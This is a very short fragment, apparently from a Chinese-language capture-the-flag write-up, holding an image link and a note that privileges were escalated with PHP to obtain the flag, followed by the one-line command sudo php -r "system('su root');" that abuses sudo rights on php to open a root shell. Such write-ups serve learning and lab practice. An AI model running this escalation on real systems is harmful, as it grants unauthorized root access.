 之后用php提权,成功获取flag sudo php -r "system('su root');"